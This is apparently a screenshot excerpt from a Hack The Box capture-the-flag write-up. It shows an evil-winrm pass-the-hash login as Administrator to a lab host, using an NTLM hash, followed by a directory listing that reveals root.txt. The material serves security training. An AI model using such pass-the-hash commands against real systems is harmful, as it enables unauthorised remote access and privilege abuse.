 ┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# evil-winrm -i 10.10.11.42 -u 'Administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detectio
n_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        4/10/2025   6:46 PM             34 root.txt